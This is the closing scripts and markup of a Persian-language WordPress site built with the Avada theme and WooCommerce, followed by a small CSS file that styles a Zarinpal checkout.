<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1745593041" id="fusion-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1745593041" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=1745596728" id="awb-widget-areas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=1745593041" id="jquery-elastic-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=1745593041" id="avada-elastic-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=1745593041" id="avada-fade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1745593041" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"left","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1745593041" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1745593041" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u0631\u0641\u062a\u0646 \u0628\u0647...","mobile_nav_cart":"\u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_submenu_open":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648 %s","mobile_submenu_close":"\u0628\u0633\u062a\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648 %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1745593041" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1745593041" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1745593041" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1745593041" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"\u062c\u0632\u0626\u06cc\u0627\u062a","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"\u0644\u0637\u0641\u0627 \u062f\u0631 \u062a\u06a9\u0645\u06cc\u0644 \u0641\u06cc\u0644\u062f\u0647\u0627 \u062f\u0642\u062a \u06a9\u0646\u06cc\u062f.","related_products_heading_size":"2","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#29292a","shop_page_bg_color_lightness":"16","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1745593041" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1745593041" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1745593041" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1745593041" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1745593041" id="fusion-video-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1745593041" id="fusion-column-js" data-rocket-defer defer></script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://amoozeshabtin.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/amoozeshabtin.ir"}]}</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="0f9bN1",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script>		</div>

			<section data-rocket-location-hash="c323b16113a5040dbd9b0976e5e62226" class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">بازگشت به بالا</span>

					</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","nonce":"e3c5d2cf19","url":"https:\/\/amoozeshabtin.ir\/tag\/%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%DB%8C%D8%AF-%D8%A8%D9%87-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D9%87%D8%A7%DB%8C-%D9%BE%D8%B4%D8%AA-%D8%AA%DB%8C%D9%88%D9%BE-%D8%B1%D9%86%DA%AF-%D8%B1%D9%88%D8%BA%D9%86","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://amoozeshabtin.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1745593041
body_size: 48
content:
.ld-currency{display:none}.learndash-error{color:red;font-weight:700}.learndash-success{color:green;font-weight:700}.checkout-dropdown-button .learndash_checkout_button .btn-join{background-color:#fff!important;color:#000!important;font-weight:normal!important;font-size:16px!important}.checkout-dropdown-button .learndash_checkout_button .btn-join:hover{background-color:#F5F5F5!important;color:#000!important}.checkout-dropdown-button .learndash-stripe-checkout-button{border:0;border-radius:0!important;display:inline-block;font-size:14px!important;margin:0;text-align:center;width:100%}